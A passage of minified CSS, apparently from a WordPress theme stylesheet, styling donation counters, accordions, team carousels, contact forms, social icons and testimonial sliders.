var(--thim-body-primary-color);border-radius:3px;font-size:12px;font-weight:bold;line-height:21px;padding:0px 5px;top:-32px;position:absolute}.donate_counter .donate_percent_tooltip:after{position:absolute;content:"";top:100%;left:50%;transform:translateX(-50%);width:0;height:0;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid var(--thim-body-primary-color)}.donate_counter_percent{height:3px}.donate_campaign_goal_raised{border:1px solid #eeeeee;border-top:0}.donate_campaign_goal_raised .campaign_goal_raised{font-size:24px;line-height:24px;font-weight:600;border:0;padding:0;margin:18px 0px}.donate_campaign_goal_raised .campaign_goal_raised label{font-size:12px;font-weight:bold;text-transform:uppercase;line-height:13px;color:#999;margin-bottom:3px}.donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:right}.campaign_thumbnail_overlay{text-align:center;margin-top:40px}.campaign_thumbnail_overlay .donate_load_form{display:inline-block;color:#fff;font-size:13px;font-weight:bold;line-height:36px;border-radius:30px;padding:0px 15px;border:2px solid;text-transform:uppercase}.campaign_thumbnail_overlay .donate_load_form:hover{color:#fff}.thim-accordion .widget-title{font-size:18px;line-height:24px;margin-top:34px;margin-bottom:34px}.thim-accordion .panel{box-shadow:none;border:1px solid #eeeeee;margin-bottom:10px}.thim-accordion .panel .panel-title{padding:12px 20px;font-size:18px;font-weight:bold;line-height:24px;margin-bottom:0;margin-top:0;text-transform:none}.thim-accordion .panel .panel-title a{display:block}.thim-accordion .panel .panel-title a:before{content:"\f105";position:relative;display:block;font-family:"Font Awesome 5 Free";font-weight:900;float:left;width:30px;text-align:center}.thim-accordion .panel .panel-title a.collapsed{font-size:15px}.thim-accordion .panel .panel-title a.collapsed:before{content:"\f107"}.thim-accordion .panel .panel-heading{color:inherit;background-color:transparent;padding:0}.thim-accordion .panel .panel-collapse .panel-body{padding:7px 30px 25px;border-top:0}.thim-accordion.style-2 .panel{border:none;margin-bottom:20px}.thim-accordion.style-2 .panel .panel-title{padding:0}.thim-accordion.style-2 .panel .panel-title a{color:#000;padding:23px 30px;background:var(--thim-body-primary-color);font-size:18px;position:relative;border-radius:10px;display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center}@media (max-width:1199px){.thim-accordion.style-2 .panel .panel-title a{padding:15px 20px}}.thim-accordion.style-2 .panel .panel-title a::before{content:"\f068";font-family:"Line Awesome Free";font-weight:900;font-size:24px}.thim-accordion.style-2 .panel .panel-title a:hover{color:#000}.thim-accordion.style-2 .panel .panel-title a.collapsed{background:#f5f5f5}.thim-accordion.style-2 .panel .panel-title a.collapsed::before{content:"\f067"}.thim-accordion.style-2 .panel .panel-title a.collapsed:hover{color:var(--thim-body-primary-color)}.thim-accordion.style-2 .panel .panel-collapse .panel-body{padding:30px 30px 15px 30px;font-size:18px}.thim-border-right-45{position:relative}.thim-border-right-45:after{content:"";top:20px;bottom:8px;right:-45px;width:1px;background:#eeeeee;display:block;position:absolute}.menu-sidebar .thim-social.style-color ul li a{width:30px;height:30px;line-height:26px}.counter-box.line-in-bottom .counter-number{font-size:48px;line-height:50px}.thim-our-team{}.thim-our-team .inner{padding-bottom:18px;text-align:center;max-width:450px;margin:auto}.thim-our-team .inner .avatar-wrapper{width:200px;height:200px;display:inline-block;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.thim-our-team .inner .avatar-wrapper .avatar-inner:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;display:block;-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";transform:scale(0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-our-team .inner .avatar-wrapper .social{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-our-team .inner .avatar-wrapper .social ul{margin:0}.thim-our-team .inner .avatar-wrapper .social ul li{list-style:none}.thim-our-team .inner .avatar-wrapper .social ul li a{color:#ffffff;font-size:24px}.thim-our-team .inner .info{margin-top:20px;line-height:22px;font-weight:600;margin-bottom:25px}.thim-our-team .inner .info .name a{font-size:18px;font-weight:600}.thim-our-team .inner .info .regency{color:#999999;font-size:14px;font-weight:400}.thim-our-team .inner:hover .avatar-inner:after{transform:scale(1)}.thim-our-team .inner:hover .social{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-our-team.team-carousel .owl-dots{text-align:center;margin-top:20px}.thim-our-team.team-carousel .owl-dots .owl-dot{width:8px;height:8px;border-radius:8px;background:#e9dfd9;margin:0 5px;transition:all 0.3s}.thim-our-team.team-carousel .owl-dots .owl-dot.active{width:30px;background:var(--thim-body-primary-color)}.thim-our-team.team-carousel .owl-dots .owl-dot:hover{background:var(--thim-body-primary-color)}.thim-our-team.template-carousel{border:1px solid;border-color:#eee;padding:40px 60px 35px}.thim-our-team.template-carousel .inner{padding-bottom:0}.thim-our-team.template-carousel .inner .avatar-wrapper{width:110px;height:110px}.thim-our-team.template-carousel .inner .avatar-wrapper .avatar-inner{width:110px;height:110px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-our-team.template-carousel .inner .info{margin-bottom:0;margin-top:4px;font-size:13px;line-height:22px}.thim-our-team.template-carousel .inner .info .name{text-transform:uppercase;font-weight:bold}.thim-our-team.template-carousel .inner .info .regency{font-style:normal;font-weight:bold}.thim-our-team.template-carousel .owl-carousel .owl-wrapper-outer{overflow:hidden}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);width:32px;height:32px;border:2px solid #ccc;background:#fff;color:#ccc;text-align:center;line-height:28px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:16px;font-weight:bold}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div.owl-next{right:-32px}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div.owl-next:before{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:900}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div.owl-prev{left:-32px}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div.owl-prev:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900}.thim-our-team.carousel-new .owl-dots{margin-top:36px}.thim-our-team.carousel-new .members{margin:0 -15px;width:auto}.thim-our-team.carousel-new .members .member{padding:0 15px}.thim-our-team.carousel-new .inner{max-width:unset;text-align:unset}.thim-our-team.carousel-new .inner .avatar-wrapper{width:auto;height:auto;border-radius:unset;overflow:unset}.thim-our-team.carousel-new .inner .avatar-wrapper:hover .social{display:block}.thim-our-team.carousel-new .inner .avatar-wrapper:hover .author-info{background:var(--thim-body-primary-color)}.thim-our-team.carousel-new .inner .avatar-wrapper:hover .author-info .info .name a{color:#fff}.thim-our-team.carousel-new .inner .avatar-wrapper:hover .author-info .info .name a:hover{text-decoration:underline}.thim-our-team.carousel-new .inner .avatar-wrapper:hover .author-info .info .regency{color:#fff}.thim-our-team.carousel-new .inner .avatar-wrapper .avatar-inner::after{display:none}.thim-our-team.carousel-new .inner .avatar-wrapper .author-info{position:absolute;background:#fff;bottom:-15px;left:30px;right:30px;padding:30px 35px 25px 35px;color:#fff;transition:all 0.3s}@media (max-width:1199px){.thim-our-team.carousel-new .inner .avatar-wrapper .author-info{left:30px}}@media (max-width:480px){.thim-our-team.carousel-new .inner .avatar-wrapper .author-info{background:var(--thim-body-primary-color)}}.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info{margin:0}.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info .name{margin-bottom:10px}.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info .name a{font-size:20px;font-weight:500;font-family:var(--thim-font-title-font-family);transition:unset}@media (max-width:480px){.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info .name a{color:#fff}}.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info .regency{font-size:16px;color:#7f7f7f;font-weight:300;font-style:unset}@media (max-width:480px){.thim-our-team.carousel-new .inner .avatar-wrapper .author-info .info .regency{color:#fff}}.thim-our-team.carousel-new .inner .avatar-wrapper .social{position:relative;opacity:1;top:unset;left:unset;transform:unset;display:none;transition:all 0.3s}@media (max-width:480px){.thim-our-team.carousel-new .inner .avatar-wrapper .social{display:block}}.thim-our-team.carousel-new .inner .avatar-wrapper .social ul{margin-top:15px}.thim-our-team.carousel-new .inner .avatar-wrapper .social ul li{display:inline-block;margin:10px 10px 0 10px}.thim-our-team.carousel-new .inner .avatar-wrapper .social ul li:first-child{margin-left:0}.thim-our-team.carousel-new .inner .avatar-wrapper .social ul li:last-child{margin-right:0}.thim-our-team.carousel-new .inner .avatar-wrapper .social ul li a:hover i{color:#000}.counter-box{text-align:center;position:relative;padding:10px 0px}.counter-box .counter-label{text-transform:uppercase;line-height:30px;color:#fff;font-weight:bold;font-size:18px}.counter-box .counter-number{font-weight:bold;line-height:60px;font-size:60px}.counter-box.line-in-right:after{content:"";position:absolute;right:0;width:1px;height:100%;top:0;bottom:0;background:#fff;-moz-opacity:0.3;-khtml-opacity:0.3;-webkit-opacity:0.3;opacity:0.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.counter-box.line-in-bottom .content-box-percentage:after{content:"";position:absolute;display:block;width:205px;height:115px;left:0;right:0;margin:auto;border:solid 2px;-webkit-border-radius:115px 115px 0 0;-moz-border-radius:115px 115px 0 0;border-radius:115px 115px 0 0;border-color:#fff transparent transparent transparent;-webkit-transform:rotate(180deg) translateY(93px);-moz-transform:rotate(180deg) translateY(93px);-ms-transform:rotate(180deg) translateY(93px);-o-transform:rotate(180deg) translateY(93px);box-sizing:initial}.counter-box.no-padding{padding:0px 0px 0px;margin-top:4px}.thim-single-image .wrapper-image{color:#82888d}.thim-single-image .wrapper-image .subtitle{font-size:18px;margin-top:23px;font-weight:600}.thim-single-image .wrapper-image .description{margin-top:20px;margin-bottom:30px}.thim-single-image.effect-hover .wrapper-image .single-image{position:relative;overflow:hidden}.thim-single-image.effect-hover .wrapper-image .single-image:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thim-single-image.effect-hover .wrapper-image .single-image img{-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.thim-single-image.effect-hover .wrapper-image:hover .single-image img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.thim-single-image.effect-hover .wrapper-image:hover .single-image:before{-webkit-animation:shine 0.75s;animation:shine 0.75s}form.wpcf7-form{text-align:center;position:relative}form.wpcf7-form img.ajax-loader{width:25px;height:25px;z-index:2;position:absolute;left:0;right:0;display:inline-block;margin:7px auto}form.wpcf7-form .wpcf7-not-valid{border-color:red}form.wpcf7-form .wpcf7-not-valid-tip{display:none}form.wpcf7-form .wpcf7-response-output{margin:0;padding:5px;border:0;position:absolute;left:0;right:0;bottom:-60px;font-size:14px}form.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors{background:#f2dede}form.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok{background:#b7e2a5}form.wpcf7-form.processing .wpcf7-submit{cursor:wait}form.wpcf7-form input,form.wpcf7-form select,form.wpcf7-form textarea{font-size:15px;font-weight:600}form.wpcf7-form input[type=submit],form.wpcf7-form select[type=submit],form.wpcf7-form textarea[type=submit]{font-size:var(--thim-font-body-font-size);font-weight:bold}form.wpcf7-form img.wpcf7-captchac{float:left}form.wpcf7-form input.wpcf7-captchar{margin-bottom:15px}form.wpcf7-form hr{margin-bottom:30px;border-top:2px solid rgba(0,0,0,0.1)}label{text-align:left;font-size:15px;font-weight:600;line-height:15px;margin-bottom:10px}input,textarea{border:1px solid #eeeeee;width:100%;margin-bottom:30px;font-size:14px;line-height:38px;padding:0px 10px;color:#999;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;max-height:200px;min-height:40px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input option,textarea option{min-height:36px;line-height:38px}textarea{height:151px}input{height:40px}select{border:0;outline:1px solid #eeeeee;background-color:white;width:100%;margin-bottom:30px;font-size:14px;line-height:38px;padding:0px 10px;color:#999;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;max-height:200px;min-height:40px;height:40px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}select option{min-height:36px;line-height:38px}select:focus{outline:1px solid #eeeeee;outline-offset:0}input[type=submit]{color:#fff;font-size:13px;font-weight:bold;text-transform:uppercase;margin-bottom:0;width:auto;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:0px 25px}.wpcf7-form p{margin:0}.wpcf7-form .wpcf7-spinner{transform:scale(0);width:0;margin:0}form.submitting .wpcf7-spinner{transform:scale(1);width:24px;margin:0 24px}.tp-social-home7 .thim-social{line-height:1}.tp-social-home7 .thim-social ul li a{width:48px;height:48px;border:unset;line-height:48px;background:#f4f4f4}.tp-social-home7 .thim-social ul li a:hover{background:var(--thim-body-secondary-color)}.tp-social-home7 .thim-social ul li a:hover i{color:#fff !important}.tp-social-home7 .thim-social ul li a i{color:#cecece;font-size:18px}.thim-social{overflow:hidden}.thim-social ul{margin:0;padding:0;display:inline-block}.thim-social ul li{float:left;margin:0px 5px;list-style:none}.thim-social ul li a{width:40px;height:40px;border:2px solid var(--thim-footer-text-color);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;text-align:center;line-height:28px;font-size:16px;color:#999;display:flex;align-items:center;justify-content:center}.thim-social ul li:first-child{margin-left:0}.thim-social ul li:last-child{margin-right:0}.thim-social.style-color ul li a{font-size:12px}.thim-social.style-color ul li a.facebook{color:#3b5998}.thim-social.style-color ul li a.facebook:hover{background:#3b5998;color:#fff;border-color:#3b5998}.thim-social.style-color ul li a.twitter{color:#00aced}.thim-social.style-color ul li a.twitter:hover{background:#00aced;color:#fff;border-color:#00aced}.thim-social.style-color ul li a.google-plus{color:#dd4b39}.thim-social.style-color ul li a.google-plus:hover{background:#dd4b39;color:#fff;border-color:#dd4b39}.thim-social.style-color ul li a.linkedin{color:#007bb5}.thim-social.style-color ul li a.linkedin:hover{background:#007bb5;color:#fff;border-color:#007bb5}.thim-social.style-color ul li a.dribbble{color:#ea4c89}.thim-social.style-color ul li a.dribbble:hover{background:#ea4c89;color:#fff;border-color:#ea4c89}.thim-social.style-color ul li a.pinterest{color:#bd081c}.thim-social.style-color ul li a.pinterest:hover{background:#bd081c;color:#fff;border-color:#bd081c}.thim-social.style-color ul li a.digg{color:#000000}.thim-social.style-color ul li a.digg:hover{background:#000000;color:#fff;border-color:#000000}.thim-social.style-color ul li a.youtube{color:#cd201f}.thim-social.style-color ul li a.youtube:hover{background:#cd201f;color:#fff;border-color:#cd201f}.thim-social.style-color ul li a.instagram{color:#3f729b}.thim-social.style-color ul li a.instagram:hover{background:#3f729b;color:#fff;border-color:#3f729b}.thim-content-slider{position:relative;max-width:750px;margin:auto;border:2px solid #fff;margin-bottom:171px}.thim-content-slider .slides-wrapper{position:absolute;left:0;right:0;top:100%;-webkit-transform:translate(0,-45px);-moz-transform:translate(0,-45px);-ms-transform:translate(0,-45px);-o-transform:translate(0,-45px)}.thim-content-slider .slides-wrapper .scrollable{list-style:none;margin:-10px 0;padding:0;position:relative;overflow:hidden;display:block;margin:0 auto;height:200px !important}.thim-content-slider .slides-wrapper .scrollable>li{cursor:pointer;position:absolute;top:0}.thim-content-slider .slides-wrapper .scrollable>li .slide-content{margin:10px;position:relative;z-index:10;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-content-slider .slides-wrapper .scrollable>li .slide-content:before{content:"";left:0;right:0;top:0;bottom:0;position:absolute;-moz-opacity:0.6;-khtml-opacity:0.6;-webkit-opacity:0.6;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-content-slider .slides-wrapper .scrollable>li img{max-width:100%;height:auto;line-height:1;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer}.thim-content-slider .slides-wrapper .scrollable>li.mid-item{z-index:15;cursor:auto}.thim-content-slider .slides-wrapper .scrollable>li.mid-item .thumb-content{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";position:absolute;display:block;border:0;width:700px;text-align:center;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);left:50%}.thim-content-slider .slides-wrapper .scrollable>li.mid-item .slide-content:before{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-content-slider .slides-wrapper .scrollable>li .thumb-content{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:none}.thim-content-slider .slides-wrapper .scrollable>li .thumb-content h4{font-size:18px;color:#fff;font-weight:500;margin-bottom:0;margin-top:15px}.thim-content-slider .slides-wrapper .scrollable>li .thumb-content>div{color:#fff}.thim-content-slider .control-nav{display:inline-block;position:absolute;display:block;top:50%;z-index:15;top:50% !important;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px;text-align:center;line-height:35px;font-size:13px}.thim-content-slider .control-nav.prev{left:-21px}.thim-content-slider .control-nav.prev:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:900}.thim-content-slider .control-nav.next{right:-22px}.thim-content-slider .control-nav.next:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f054"}.thim-content-slider .control-nav:hover{color:#fff}.thim-content-slider .slides-content{color:#fff;font-size:20px;font-weight:600;line-height:36px;max-width:620px;margin:auto;padding:13px 0px;margin-bottom:80px}.thim-content-slider .slides-content>div{float:left;width:100%;margin-right:-100%;text-align:center;margin-top:30px;opacity:0}.thim-content-slider .slides-content:after{display:block;content:"";clear:both}.thim-content-slider .slides-content .content:before{content:"“";margin-left:-10px;padding-right:5px}.thim-content-slider .slides-content .content:after{content:"”";margin-right:-10px;padding-left:5px}.thim-testimonial-slider.style-5 .thim-content-slider{border:none;max-width:960px;margin-bottom:0}.thim-testimonial-slider.style-5 .thim-content-slider .control-nav{display:none}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content{max-width:unset;color:#000;padding:0;margin-bottom:100px}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .content{background:#fff;padding:60px 80px 50px 80px;font-weight:300;font-style:italic;position:relative;font-size:24px;border-radius:10px}@media (max-width:767px){.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .content{font-size:20px;padding:50px 20px 40px 20px}}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .content .tes-content{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:1.5}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .content::before{content:"“";position:absolute;padding-right:unset;margin-left:unset;left:50%;top:20px;color:var(--thim-body-primary-color);font-size:200px;font-weight:500;font-family:var(--thim-font-title-font-family);transform:translateX(-80%)}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .content::after{position:absolute;content:"";width:0;height:0;margin-right:unset;padding-left:unset;top:100%;left:50%;transform:translateX(-50%);border-right:40px solid transparent;border-left:40px solid transparent;border-top:40px solid #fff}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .author-info{margin-top:25px;font-style:initial;font-size:18px}.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .author-info .author{font-weight:500;font-family:var(--thim-font-title-font-family);margin-right:25px}@media (max-width:767px){.thim-testimonial-slider.style-5 .thim-content-slider .slides-content .author-info .author{margin-right:15px}}.thim-testimonial-slider.style-5 .thim-content-slider .slides-wrapper{position:relative;transform:none}.thim-testimonial-slider.style-5 .thim-content-slider .slides-wrapper .scrollable{height:120px !important}.thim-testimonial-slider.style-5 .thim-content-slider .slides-wrapper .scrollable>li .slide-content{margin:8px !important}.thim-testimonial-slider.style-5 .thim-content-slider .slides-wrapper .scrollable>li .slide-content::before{display:none}.thim-testimonial-slider.style-5 .thim-content-slider .slides-wrapper .scrollable>li.mid-item .thumb-content{display:none}@media (max-width:768px){.thim-testimonial-slider.style-7{max-width:100%}}.thim-testimonial-slider.style-7 .thim-content-slider{border:none;max-width:100%;margin-bottom:0;position:relative}.thim-testimonial-slider.style-7 .thim-content-slider::before{position:absolute;content:"";top:0;bottom:0;left:0;right:0;background:#f2fbfe;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 82%)}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content{max-width:unset;color:#000;padding:0;margin-bottom:0}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content>div{margin-top:0}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .content{max-width:750px;margin:190px auto 65px auto;font-weight:300;font-style:italic;position:relative;font-size:24px;color:#000;padding:0 30px}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .content .tes-content{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:1.5;margin-bottom:12px}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .content::before{content:"“";position:absolute;padding-right:unset;margin-left:unset;left:50%;top:20px;color:var(--thim-body-secondary-color);font-size:200px;font-weight:500;font-family:var(--thim-font-title-font-family);transform:translate(-80%,-50px)}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .content::after{display:none}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info{display:inline-flex;margin:auto;font-size:18px}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info .author{color:#000;font-family:var(--thim-font-title-font-family);font-weight:500;padding-right:20px}@media (max-width:480px){.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info .author{padding-right:12px}}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info .regency{padding-left:31px;position:relative}@media (max-width:480px){.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info .regency{padding-left:22px}}.thim-testimonial-slider.style-7 .thim-content-slider .slides-content .author-info .regency::before{position:absolute;content:"";width:8px;height:8px;background:var(--thim-body-primary-color);transform:rotate(45deg) translateY(-50%);left:0;top:50%}.thim-testimonial-slider.style-7 .thim-content-slider .slides-wrapper{position:relative;transform:none}.thim-testimonial-slider.style-7 .thim-content-slider .slides-wrapper .scrollable{height:112px !important}.thim-testimonial-slider.style-7 .thim-content-slider .slides-wrapper .scrollable>li .slide-content{margin:8px !important;border:10px solid}.thim-testimonial-slider.style-7 .thim-content-slider .slides-wrapper .scrollable>li .slide-content::before{display:none}.thim-testimonial-slider.style-7 .thim-content-slider .slides-wrapper .scrollable>li.mid-item .thumb-content{display:none}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav{border:none;background:transparent;width:unset;height:unset;line-height:1;display:inline-flex;align-items:center}@media (max-width:1279px){.thim-testimonial-slider.style-7 .thim-content-slider .control-nav{display:none}}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev:hover::before,.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next:hover::before{color:var(--thim-body-primary-color)}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev::before,.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next::before{font-family:"Line Awesome Free";font-weight:900;color:#000;font-size:36px}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev::after,.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next::after{content:"";height:1px;width:100px;background:#000}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev{left:-10%}@media (max-width:1500px){.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev{left:-50px}}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.prev::before{content:"\f104";margin-right:5px}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next{flex-direction:row-reverse;right:-10%}@media (max-width:1500px){.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next{right:-50px}}.thim-testimonial-slider.style-7 .thim-content-slider .control-nav.next::before{content:"\f105";margin-left:5px}.tps-testimonial-slider.style-6 .owl-carousel .item{max-width:900px;margin:auto;background:#fff;text-align:center;padding:50px 105px 100px 105px;border-radius:10px;margin-bottom:70px;position:relative;box-shadow:rgba(100,100,100,0.1) 0px 10px 20px 0px}@media (max-width:991px){.tps-testimonial-slider.style-6 .owl-carousel .item{box-shadow:none}}@media (max-width:600px){.tps-testimonial-slider.style-6 .owl-carousel .item{padding:50px 25px 100px 25px}}@media (max-width:360px){.tps-testimonial-slider.style-6 .owl-carousel .item{padding:50px 15px 100px 15px}}.tps-testimonial-slider.style-6 .owl-carousel .item .content{font-size:24px;color:#000;font-weight:300;font-style:italic;line-height:1.5;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px}.tps-testimonial-slider.style-6 .owl-carousel .item .author-info{display:inline-flex;margin:auto;font-size:18px}.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .name a{color:#000;font-family:var(--thim-font-title-font-family);font-weight:500;padding-right:20px}@media (max-width:480px){.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .name a{padding-right:12px}}.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .name a:hover{text-decoration:underline}.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .regency{padding-left:31px;position:relative}@media (max-width:480px){.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .regency{padding-left:22px}}.tps-testimonial-slider.style-6 .owl-carousel .item .author-info .regency::before{position:absolute;content:"";width:8px;height:8px;background:var(--thim-body-primary-color);transform:rotate(45deg) translateY(-50%);left:0;top:50%}.tps-testimonial-slider.style-6 .owl-carousel .item .avatar{position:absolute;bottom:0;left:50%;transform:translate(-50%,50%);border:12px solid #fff;border-radius:50%}.tps-testimonial-slider.style-6 .owl-carousel .item .avatar img{width:unset;border-radius:50%;margin:auto}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav{z-index:2;width:100%;pointer-events:none}@media (max-width:1023px){.tps-testimonial-slider.style-6 .owl-carousel .owl-nav{display:none}}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev,.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next{background:#fff;width:70px;height:70px;border-radius:50%;color:#000;position:absolute;top:36%;transform:translateY(-50%);pointer-events:auto}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev:hover,.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color);color:#fff}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev span,.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next span{font-size:0}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev{left:-15px}@media (max-width:1199px){.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev{left:10px}}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-prev::before{position:absolute;content:"\f053";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:36px}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next{right:-15px}@media (max-width:1199px){.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next{right:10px}}.tps-testimonial-slider.style-6 .owl-carousel .owl-nav button.owl-next::before{position:absolute;content:"\f054";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:36px}.tps-testimonial-slider.style-6 .owl-carousel .owl-dots{text-align:center;margin-top:30px}.tps-testimonial-slider.style-6 .owl-carousel .owl-dots .owl-dot{width:8px;height:8px;border-radius:8px;background:#e9dfd9;margin:0 5px;transition:all 0.3s}.tps-testimonial-slider.style-6 .owl-carousel 